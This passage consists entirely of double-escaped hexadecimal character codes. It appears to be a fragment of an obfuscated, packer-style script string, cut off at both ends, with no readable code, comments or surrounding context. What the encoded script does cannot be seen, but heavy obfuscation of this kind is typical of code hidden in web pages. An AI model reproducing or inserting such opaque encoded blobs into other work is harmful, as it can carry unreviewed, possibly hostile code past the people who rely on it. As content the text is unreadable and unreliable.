x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5